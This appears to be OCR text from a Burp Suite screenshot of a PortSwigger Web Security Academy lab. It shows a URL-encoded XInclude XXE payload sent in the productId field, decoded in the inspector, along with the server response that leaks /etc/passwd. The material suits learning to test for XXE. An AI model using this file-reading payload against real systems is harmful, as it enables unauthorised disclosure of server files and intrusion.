 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0aea00db03c5a267843b8173004c003e.web-security-academy.net
3 Cookie: session=Oy4mRQ6K2ekYQ0F6PgxSbspeQpM4iESk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea00db03c5a267843b8173004c003e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin: https://0aea00db03c5a267843b8173004c003e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+parse%3d"text"+href%3d"f
ile%3a///etc/passwd"/></foo>&storeId=1
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
Search
0 highlights
Inspector
Selection 120 (0x78)
Selected text
<foo+xmlns%3axi%3d"http%3a
//www.w3.org/2001/XInclude
"><xi%3ainclude+parse%3d"t
ext"+href%3d"file%3a///etc
/passwd"/></foo>
Decoded from: URL encoding
<foo xmlns:xi="http://www.
w3.org/2001/XInclude"><xi:
include parse="text" href=
"file:///etc/passwd"/></fo
o>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
2,462 bytes | 16,323 millis